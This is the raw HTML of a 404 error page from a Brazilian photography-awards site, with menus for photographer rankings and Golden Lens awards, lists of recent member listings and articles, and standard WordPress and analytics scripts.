		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514297"><a href="https://inspirationphotographers.com/top-50-overall-2024-family-photographers/">2024</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-310420"><a href="#">Portrait Photographers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367510"><a href="https://inspirationphotographers.com/top-100-overall-all-time-portrait-photographers/">All Time</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310410"><a href="https://inspirationphotographers.com/top-50-overall-2020-portrait-photographers/">2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355692"><a href="https://inspirationphotographers.com/top-50-overall-2021-portrait-photographers/">2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403315"><a href="https://inspirationphotographers.com/top-50-overall-2022-portrait-photographers/">2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456517"><a href="https://inspirationphotographers.com/top-20-overall-2023-portrait-photographers/">2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514296"><a href="https://inspirationphotographers.com/top-30-overall-2024-portrait-photographers/">2024</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228633"><a href="#">Filmmakers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228620"><a href="https://inspirationphotographers.com/top-100-overall-all-time-filmmakers/">All Time</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228619"><a href="https://inspirationphotographers.com/overall-ranking-2019-filmmakers/">2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310411"><a href="https://inspirationphotographers.com/top-50-overall-2020-filmmakers/">2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355693"><a href="https://inspirationphotographers.com/top-20-overall-2021-filmmakers/">2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403317"><a href="https://inspirationphotographers.com/top-20-overall-2022-filmmakers/">2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456516"><a href="https://inspirationphotographers.com/top-20-overall-2023-filmmakers/">2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514295"><a href="https://inspirationphotographers.com/top-30-overall-2024-filmmakers/">2024</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228625"><a href="#">AWARDS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228634"><a href="#">Wedding Awards</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163817"><a href="https://inspirationphotographers.com/wedding-awards-photography/">Photos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219200"><a href="https://inspirationphotographers.com/best-wedding-collection-award/">Collections</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228635"><a href="#">Family Awards</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163818"><a href="https://inspirationphotographers.com/family-awards-photography/">Photos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219201"><a href="https://inspirationphotographers.com/best-family-collection-award/">Collections</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-317230"><a href="#">Portrait Awards</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291982"><a href="https://inspirationphotographers.com/inspiration-portrait-awards/">Photos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317229"><a href="https://inspirationphotographers.com/award-best-collection-portrait/">Collections</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-566647"><a href="#">Sports Awards</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566646"><a href="https://inspirationphotographers.com/inspiration-sports-awards/">Photos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566645"><a href="https://inspirationphotographers.com/award-best-collection-sports/">Collections</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163819"><a href="https://inspirationphotographers.com/awards-films/">Films Awards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228982"><a href="#">GOLDEN LENS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228983"><a href="#">Wedding Photographers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228981"><a href="https://inspirationphotographers.com/golden-lens-wedding-photographer-of-the-year/">Photographer Of The Year</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228980"><a href="https://inspirationphotographers.com/golden-lens-wedding-photographer-revelation-of-the-year/">Revelation Of The Year</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228975"><a href="https://inspirationphotographers.com/golden-lens-most-awarded-wedding-photographer-of-the-year/">Most Awarded Of The Year</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228972"><a href="https://inspirationphotographers.com/golden-lens-wedding-collection-of-the-year/">Collection Of The Year</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228984"><a href="#">Family Photographers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228978"><a href="https://inspirationphotographers.com/golden-lens-family-photographer-of-the-year/">Photographer Of The Year</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228979"><a href="https://inspirationphotographers.com/golden-lens-family-photographer-revelation-of-the-year/">Revelation Of The Year</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228974"><a href="https://inspirationphotographers.com/golden-lens-most-awarded-family-photographer-of-the-year/">Most Awarded Of The Year</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228971"><a href="https://inspirationphotographers.com/golden-lens-family-collection-of-the-year/">Collection Of The Year</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-309889"><a href="https://inspirationphotographers.com/golden-lens-most-awarded-portrait-photographer-of-the-year/">Portrait Photographers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309890"><a href="https://inspirationphotographers.com/golden-lens-most-awarded-portrait-photographer-of-the-year/">Most Awarded Of The Year</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228985"><a href="#">Filmmakers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228976"><a href="https://inspirationphotographers.com/golden-lens-filmmaker-of-the-year/">Filmmaker Of The Year</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228977"><a href="https://inspirationphotographers.com/golden-lens-filmmaker-revelation-of-the-year/">Revelation Of The Year</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228973"><a href="https://inspirationphotographers.com/golden-lens-most-awarded-filmmaker-of-the-year/">Most Awarded Of The Year</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228970"><a href="https://inspirationphotographers.com/golden-lens-film-of-the-year/">Film Of The Year</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-304366"><a href="#">Nominees</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583539"><a href="https://inspirationphotographers.com/golden-lens-2025-nominees/">2025</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513513"><a href="https://inspirationphotographers.com/golden-lens-2024-nominees/">2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452344"><a href="https://inspirationphotographers.com/golden-lens-2023-nominees/">2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402548"><a href="https://inspirationphotographers.com/golden-lens-2022-nominees/">2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352645"><a href="https://inspirationphotographers.com/golden-lens-2021-nominees/">2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304367"><a href="https://inspirationphotographers.com/golden-lens-2020-nominees/">2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304368"><a href="https://inspirationphotographers.com/golden-lens-2019-nominees/">2019</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-355576"><a href="#">Winners</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514207"><a href="https://inspirationphotographers.com/golden-lens-2024-winners/">2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455310"><a href="https://inspirationphotographers.com/golden-lens-2023-winners/">2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403328"><a href="https://inspirationphotographers.com/golden-lens-2022-winners/">2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-355579"><a href="https://inspirationphotographers.com/golden-lens-2021-winners/">2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355577"><a href="https://inspirationphotographers.com/golden-lens-2020-winners/">2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355578"><a href="https://inspirationphotographers.com/golden-lens-2019-winners/">2019</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-131337"><a>EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143424"><a href="https://inspirationphotographers.com/conference/">Inspiration Conference</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131563"><a href="https://inspirationphotographers.com/golden-lens-awards/">Golden Lens Awards Ceremony</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-228986"><a href="https://blog.inspirationphotographers.com/">BLOG</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141952"><a title="join_us" href="https://inspirationphotographers.com/join-us/">JOIN US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164957"><a title="member_dashboard" href="https://inspirationphotographers.com/dashboard/">LOGIN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455096"><a target="_blank" rel="noopener" href="https://www.instagram.com/inspirationphotographers_/"><i class="fa fa-instagram" aria-hidden="true" style="transform: scale(1.75);"></i></a></li>
</ul></div>                </nav><!-- #access -->
                </div>
        </div>

     </div> 
    
    <div class="header_media">
    
   
</div>

   
    
  <div class="container content_wrapper">







<!-- Hotjar Tracking Code for inspirationphotographers.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:630233,hjsv:5};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>


<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
           <li><a href="https://inspirationphotographers.com">Home</a></li><li class="active">[Mila Kichalowski] Foto #23 do concurso Portrait Awards 3</li></ol></div>    <div class="col-md-9 rightmargin ">
        
         
<h1 class="entry-title listing_loader_title">Your search results</h1>

<div class="spinner" id="listing_loader">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
</div>

<div id="listing_ajax_container">

</div>
        
       
           <h1 class="entry-title">Page not found</h1>
         
            <div class="single-content content404 col-md-12">    
                <p>
                We're sorry. Your page could not be found, But you can check our latest listings & articles                </p>

                <div class="list404">  
                <h3>Latest Listings</h3>
                <ul><li><a href="https://inspirationphotographers.com/properties/fabio-gonzalez-inspiration-family/">Fabio Gonzalez &#8211; Inspiration Family</a></li><li><a href="https://inspirationphotographers.com/properties/luis-efigenio/">Luis Efigénio</a></li><li><a href="https://inspirationphotographers.com/properties/cibele-piovesan-inspiration-family/">Cibele Piovesan &#8211; Inspiration Family</a></li><li><a href="https://inspirationphotographers.com/properties/slow-motion-filmes/">Slow Motion Filmes</a></li><li><a href="https://inspirationphotographers.com/properties/daniel-ferreira/">Daniel Ferreira</a></li><li><a href="https://inspirationphotographers.com/properties/evandro-olimpio-inspiration-family/">Evandro Olímpio &#8211; Inspiration Family</a></li><li><a href="https://inspirationphotographers.com/properties/pasquale-mestizia/">Pasquale Mestizia</a></li><li><a href="https://inspirationphotographers.com/properties/tania-teixeira/">Tânia Teixeira</a></li><li><a href="https://inspirationphotographers.com/properties/camila-dorazio-inspiration-family/">Camila D&#8217;Orazio &#8211; Inspiration Family</a></li><li><a href="https://inspirationphotographers.com/properties/rodrigo-batista/">Rodrigo Batista</a></li></ul>                </div>

                <div class="list404">  
                <h3>Latest Articles</h3>
                <ul><li><a href="https://inspirationphotographers.com/inspiration-photographers-mostre-seu-talento/">Inspiration Photographers é o lugar certo para você mostrar seu talento ao mundo!</a></li><li><a href="https://inspirationphotographers.com/workshop-incrivel-em-dublin-com-bruno-rosa-e-tati-pinho/">Workshop Incrível em Dublin! Com Bruno Rosa e Tati Pinho</a></li><li><a href="https://inspirationphotographers.com/entrevista-samo-rovan-inspiration-photographers-eslovenia/">ENTREVISTA COM SAMO ROVAN &#8211; INSPIRATION PHOTOGRAPHERS ESLOVÊNIA</a></li><li><a href="https://inspirationphotographers.com/premio-lente-ouro-maior-festa-fotografia-video-nacional/">PRÊMIO LENTE DE OURO &#8211; A MAIOR FESTA DA FOTOGRAFIA E VÍDEO NACIONAL</a></li><li><a href="https://inspirationphotographers.com/inspiration-awards-segunda-edicao/">Inspiration Awards &#8211; Segunda Edição</a></li><li><a href="https://inspirationphotographers.com/somos-um-time-de-pessoas-especiais/">SOMOS UM TIME DE PESSOAS ESPECIAIS&#8230;</a></li><li><a href="https://inspirationphotographers.com/inspiration-awards-confira-os-vencedores/">INSPIRATION AWARDS &#8211; CONFIRA OS VENCEDORES!</a></li><li><a href="https://inspirationphotographers.com/yes-wedding-e-inspiration/">YES WEDDING É INSPIRATION!</a></li><li><a href="https://inspirationphotographers.com/inspiration-member-guilherme-bastian-rio-grande-sul/">Inspiration Member &#8211; Guilherme Bastian &#8211; Rio Grande do Sul.</a></li><li><a href="https://inspirationphotographers.com/inspiration-member-sergio-muricy-bahia/">Inspiration Member &#8211; Sérgio Muricy &#8211; Bahia.</a></li></ul>                </div>
        
            </div><!-- single content-->
     
    </div>
  
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
                
        <ul class="xoxo">
                    </ul>

    </div>   

<!-- end sidebar --></div>   
</div><!-- end content_wrapper started in header -->

    
    <footer id="colophon" role="contentinfo"  class="  footer_back_repeat  ">    
        <div id="footer-widget-area" class="row">
           


    <div id="first" class="widget-area col-md-4">
        <ul class="xoxo">
            <li id="text-24" class="widget-container widget_text">			<div class="textwidget"><a href="https://www.dreambookspro.com.br/" target="_blank" rel="noopener"><img width="250" height="117" src="https://inspirationphotographers.nyc3.digitaloceanspaces.com/media/uploads/2021/08/dreambooks_pro.png"></a></div>
		</li>        </ul>
    </div><!-- #first .widget-area -->



    <div id="second" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="text-18" class="widget-container widget_text">			<div class="textwidget"><a href="https://www.epics.com.br/" target="_blank" rel="noopener"><img width="250" height="100" src="https://inspirationphotographers.nyc3.digitaloceanspaces.com/media/uploads/2018/06/epics.jpg"></a></div>
		</li>        </ul>
    </div><!-- #second .widget-area -->




    <div id="third" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="text-19" class="widget-container widget_text">			<div class="textwidget"><a href="https://www.alboom.com.br/" target="_blank" rel="noopener"><img width="250" height="100" src="https://inspirationphotographers.nyc3.digitaloceanspaces.com/media/uploads/2017/06/alboom_3.png"></a></div>
		</li>        </ul>
    </div><!-- #third .widget-area -->


<style>
    .textwidget {
        text-align: center;
    }
</style>
        </div><!-- #footer-widget-area -->

        <div class="sub_footer">  
            <div class="sub_footer_content">
                <span class="copyright">
                    © 2019 Inspiration Photographers.                </span>

                <div class="subfooter_menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-143125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143125"><a target="_blank" rel="noopener" href="https://inspirationphotographers.com/judges-photography/">JUDGE</a></li>
<li id="menu-item-143126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143126"><a target="_blank" rel="noopener" href="http://pages.inspirationphotographers.com/pagina-de-termos-de-uso">TERMS OF USE MEMBER</a></li>
<li id="menu-item-127452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127452"><a target="_blank" rel="noopener" href="http://pages.inspirationphotographers.com/join-us">BE A MEMBER</a></li>
</ul></div>                </div>  
            </div>  
        </div>
    </footer><!-- #colophon -->

<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
 
<div class="contactformwrapper hidden"> 
       
   
        <div id="footer-contact-form">
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 
        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <input type="hidden" id="foot_agent_email" value="faleconosco@inspirationphotographers.com">    
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="a160a13f5b" />

        <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpb_button  wpb_btn-info wpb_btn-large vc_button">Send</button>
            <i class="mk-contact-loading mk-icon-spinner mk-icon-spin"></i> 
            <i class="mk-contact-success mk-icon-ok-sign"></i> 
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>
<div class="navigational_links">
                <div class="nav-prev-wrapper">
                <div class="nav-prev">
                    <a href="https://inspirationphotographers.com/inspiration-member-marcio-sheeny-rio-de-janeiro/" rel="prev">Inspiration Member &#8211; Marcio Sheeny &#8211; Rio de Janeiro.</a>                    <i class="fa fa-angle-left"></i>           
                </div>
            </div>
         
                <div class="nav-next-wrapper">
                 <div class="nav-next">    
                     <i class="fa fa-angle-right"></i>
                     <a href="https://inspirationphotographers.com/inspiration-member-guilherme-bastian-rio-grande-sul/" rel="next"> Inspiration Member &#8211; Guilherme Bastian &#8211; Rio Grande do Sul.</a>                 </div>
            </div>  
    </div> 
  


<script type="text/javascript" src="https://www.epics.com.br/assets/js/webhook_lead.js"></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/inspirationphotographers.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.12.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://inspirationphotographers.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://inspirationphotographers.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://inspirationphotographers.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://inspirationphotographers.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://inspirationphotographers.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://inspirationphotographers.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-content/themes/wpresidence/js/jquery.prettyphoto.js?ver=1.0' id='jquery.prettyphoto-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-content/themes/wpresidence/js/placeholders.min.js?ver=1.0' id='jquery.placeholders-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-content/themes/wpresidence/js/retina-1.1.0.js?ver=1.0' id='jquery.retina-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-content/themes/wpresidence/js/jquery.ui.touch-punch.min.js?ver=1.0' id='touch-punch-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-content/themes/wpresidence/js/infobox.js?ver=1.0' id='infobox-js'></script>
<script type='text/javascript' id='control-js-extra'>
/* <![CDATA[ */
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","icons":"{\"centro-oeste\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/centro-oesteicon.png\",\"norte-e-nordeste\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/norte-e-nordesteicon.png\",\"sudeste\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/sudesteicon.png\",\"sul\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/sulicon.png\",\"x-exterior\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/x-exterioricon.png\",\"rentals\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/rentalsicon.png\",\"family\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/familyicon.png\",\"photographer\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/photographericon.png\",\"videomaker\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/videomakericon.png\"}","hovericons":"{\"centro-oeste\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/centro-oesteiconhover.png\",\"norte-e-nordeste\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/norte-e-nordesteiconhover.png\",\"sudeste\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/sudesteiconhover.png\",\"sul\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/suliconhover.png\",\"x-exterior\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/x-exterioriconhover.png\",\"rentals\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/rentalsiconhover.png\",\"family\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/familyiconhover.png\",\"photographer\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/photographericonhover.png\",\"videomaker\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/videomakericonhover.png\"}","path":"https:\/\/inspirationphotographers.com\/wp-content\/themes\/wpresidence","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https:\/\/inspirationphotographers.com\/wp-admin\/","login_redirect":"https:\/\/inspirationphotographers.com","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"yes","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"0","curency":"Awards 2018","where_curency":"after","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":".","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan 